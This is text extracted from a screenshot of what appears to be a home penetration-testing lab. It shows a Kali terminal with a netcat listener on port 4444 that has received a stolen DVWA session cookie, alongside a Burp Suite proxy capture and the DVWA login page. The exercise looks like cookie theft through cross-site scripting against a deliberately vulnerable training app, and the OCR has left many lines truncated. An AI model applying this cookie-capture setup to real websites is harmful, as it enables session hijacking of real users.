 1 2 3 4
IT
15:23
Trash
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
t to [192.168.50.150] from kali [192.168.50.150] 39460
ecurity=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
192.168.50.150:4444
gent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
/115.0
: */*
-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
-Encoding: gzip, deflate
r: http://192.168.50.152/
: http://192.168.50.152
tion: keep-alive
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.152:80
Forward Drop Intercept is on Action Open browser
Add notes
HTTP/1
Pretty Raw Hex
\n
Inspector
1 GET /dvwa/ HTTP/1.1
2 Host: 192.168.50.152
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
8 Referer: http://192.168.50.152/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=f4fbba74f815515ac982c5faa49b536b
11 Connection: keep-alive
12
13
Damn Vulnerable Web Ap
Not secure
192.168.50.152/dvwa/login.php
DVWA
Username
Password
Login